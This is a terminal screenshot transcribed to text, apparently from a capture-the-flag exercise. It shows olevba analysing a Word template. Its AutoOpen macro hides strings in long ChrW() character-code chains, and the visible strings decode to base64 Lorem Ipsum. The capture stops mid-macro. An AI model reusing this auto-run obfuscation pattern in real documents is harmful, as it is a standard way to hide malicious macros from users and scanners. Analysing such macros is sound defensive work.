 Ubuntu 64-bit - VMware Workstation 15 Player (Non-commercial use only)
Player
Activities
Terminal
Jan 5 00:49
fr@ubuntu: ~/Desktop/hf05/d0cs
(venv) fr@ubuntu:~/Desktop/hf05/d0cs$ cat d0cs.log
olevba 0.60 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: file.dotm
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
Dim satu As String
Dim dua As String
Dim tiga As String
Dim empat As String
Dim lima As String
Dim enam As String
Dim last As String
satu = ChrW(84) & ChrW(71) & ChrW(57) & ChrW(121) & ChrW(90) & ChrW(87) & ChrW(48) & ChrW(103) & ChrW(83) & ChrW(88) & ChrW(66) & ChrW(122) & ChrW(100) & ChrW(87) & ChrW(48) & ChrW(103) & ChrW(97) &
ChrW(88) & ChrW(77) & ChrW(103) & ChrW(99) & ChrW(50) & ChrW(108) & ChrW(116) & ChrW(99) & ChrW(71) & ChrW(120) & ChrW(53) & ChrW(73) & ChrW(71) & ChrW(82) & ChrW(49) & ChrW(98) & ChrW(87) & ChrW(49) & C
hrW(53) & ChrW(73) & ChrW(72) & ChrW(82) & ChrW(108) & ChrW(101) & ChrW(72) & ChrW(81) & ChrW(103) & ChrW(98) & ChrW(50) & ChrW(89) & ChrW(103) & ChrW(100) & ChrW(71) & ChrW(104) & ChrW(108) & ChrW(73) &
ChrW(72) & ChrW(66) & ChrW(121) & ChrW(97) & ChrW(87) & ChrW(53) & ChrW(48) & ChrW(97) & ChrW(87)
dua = ChrW(53) & ChrW(110) & ChrW(73) & ChrW(71) & ChrW(70) & ChrW(117) & ChrW(90) & ChrW(67) & ChrW(66) & ChrW(48) & ChrW(101) & ChrW(88) & ChrW(66) & ChrW(108) & ChrW(99) & ChrW(50) & ChrW(86) & Ch
rW(48) & ChrW(100) & ChrW(71) & ChrW(108) & ChrW(117) & ChrW(90) & ChrW(121) & ChrW(66) & ChrW(112) & ChrW(98) & ChrW(109) & ChrW(82) & ChrW(49) & ChrW(99) & ChrW(51) & ChrW(82) & ChrW(121) & ChrW(101) &
ChrW(83) & ChrW(52) & ChrW(103) & ChrW(84) & ChrW(71) & ChrW(57) & ChrW(121) & ChrW(90) & ChrW(87) & ChrW(48) & ChrW(103) & ChrW(83) & ChrW(88) & ChrW(66) & ChrW(122) & ChrW(100) & ChrW(87) & ChrW(48) &
ChrW(103) & ChrW(97) & ChrW(71) & ChrW(70) & ChrW(122) & ChrW(73) & ChrW(71) & ChrW(74) & ChrW(108) & ChrW(90) & ChrW(87) & ChrW(52) & ChrW(103) & ChrW(100) & ChrW(71) & ChrW(104) & ChrW(108) & ChrW(73)
& ChrW(71) & ChrW(108) & ChrW(117) & ChrW(90) & ChrW(72) & ChrW(86) & ChrW(122) & ChrW(100) & ChrW(72) & ChrW(74) & ChrW(53) & ChrW(74) & ChrW(51) & ChrW(77) & ChrW(103)
tiga = ChrW(99) & ChrW(51) & ChrW(82) & ChrW(104) & ChrW(98) & ChrW(109) & ChrW(82) & ChrW(104) & ChrW(99) & ChrW(109) & ChrW(81) & ChrW(103) & ChrW(90) & ChrW(72) & ChrW(86) & ChrW(116) & ChrW(98) &
ChrW(88) & ChrW(107) & ChrW(103) & ChrW(100) & ChrW(71) & ChrW(86) & ChrW(52) & ChrW(100) & ChrW(67) & ChrW(66) & ChrW(108) & ChrW(100) & ChrW(109) & ChrW(86) & ChrW(121) & ChrW(73) & ChrW(72) & ChrW(78
) & ChrW(112) & ChrW(98) & ChrW(109) & ChrW(78) & ChrW(108) & ChrW(73) & ChrW(72) & ChrW(82) & ChrW(111) & ChrW(90) & ChrW(83) & ChrW(66) & ChrW(111) & ChrW(100) & ChrW(72) & ChrW(82) & ChrW(119) & ChrW(
99) & ChrW(122) & ChrW(111) & ChrW(118) & ChrW(76) & ChrW(51) & ChrW(66) & ChrW(104) & ChrW(99) & ChrW(51) & ChrW(82) & ChrW(108) & ChrW(89) & ChrW(109) & ChrW(108) & ChrW(117) & ChrW(76) & ChrW(109) & C
hrW(78) & ChrW(118) & ChrW(98)
empat = ChrW(83) & ChrW(56) & ChrW(53) & ChrW(89) & ChrW(87) & ChrW(53) & ChrW(122) & ChrW(81) & ChrW(107) & ChrW(120) & ChrW(90) & ChrW(83) & ChrW(121) & ChrW(66) & ChrW(105) & ChrW(100) & ChrW(88)
& ChrW(81) & ChrW(103) & ChrW(89) & ChrW(87) & ChrW(120) & ChrW(122) & ChrW(98) & ChrW(121) & ChrW(66) & ChrW(48) & ChrW(97) & ChrW(71) & ChrW(85) & ChrW(103) & ChrW(98) & ChrW(71) & ChrW(86) & ChrW(104)
& ChrW(99) & ChrW(67) & ChrW(66) & ChrW(112) & ChrW(98) & ChrW(110) & ChrW(82) & ChrW(118) & ChrW(73) & ChrW(71) & ChrW(86) & ChrW(115) & ChrW(90) & ChrW(87) & ChrW(78) & ChrW(48) & ChrW(99) & ChrW(109)
& ChrW(57) & ChrW(117) & ChrW(97) & ChrW(87) & ChrW(77) & ChrW(103) & ChrW(100) & ChrW(72) & ChrW(108) & ChrW(119) & ChrW(90) & ChrW(88) & ChrW(78) & ChrW(108) & ChrW(100) & ChrW(72) & ChrW(82) & ChrW(1
12) & ChrW(98) & ChrW(109) & ChrW(99) & ChrW(115) & ChrW(73) & ChrW(72) & ChrW(74) & ChrW(108) & ChrW(98) & ChrW(87) & ChrW(70) & ChrW(112) & ChrW(98) & ChrW(109)